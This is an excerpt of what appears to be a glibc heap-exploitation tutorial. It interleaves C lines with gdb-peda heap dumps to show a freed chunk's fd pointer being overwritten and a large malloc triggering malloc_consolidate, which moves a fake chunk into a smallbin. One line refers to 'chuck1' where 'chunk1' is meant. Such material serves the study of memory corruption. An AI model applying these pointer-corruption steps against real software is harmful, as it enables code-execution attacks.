 74 0144| 0x602090 --> 0x0
75 0152| 0x602098 --> 0x21 ('!')
76 0160| 0x6020a0 --> 0x0
77 0168| 0x6020a8 --> 0x0
78 0176| 0x6020b0 --> 0x0
79 0184| 0x6020b8 --> 0x21 ('!')
80 0192| 0x6020c0 --> 0x0
81 ......
82 0352| 0x602160 --> 0x0
83 0360| 0x602168 --> 0x20ea1
84 */
85 free(chunk1);
86 chuck1[0]=0x602060;// modify the fd of chunk1
87 /*
88 gdb-peda$ heapinfo
89 (0x20)     fastbin[0]: 0x0
90 (0x30)     fastbin[1]: 0x0
91 (0x40)     fastbin[2]: 0x0
92 (0x50)     fastbin[3]: 0x602000 --> 0x602060 (size error (0x30)) --> 0x0
93 */
94 malloc(5000);// malloc a  big chunk to trigger malloc consolidate
95 /*
96 gdb-peda$ heapinfo
97 (0x20)     fastbin[0]: 0x0
98 (0x30)     fastbin[1]: 0x0
99 (0x40)     fastbin[2]: 0x0
100 (0x50)     fastbin[3]: 0x0
101 (0x60)     fastbin[4]: 0x0
102 (0x70)     fastbin[5]: 0x0
103 (0x80)     fastbin[6]: 0x0
104                   top: 0x6034f0 (size : 0x1fb10)
105        last_remainder: 0x0 (size : 0x0)
106             unsortbin: 0x0
107 (0x050)  smallbin[ 3]: 0x602000
108 (0x030)  smallbin[ 1]: 0x602060
109 */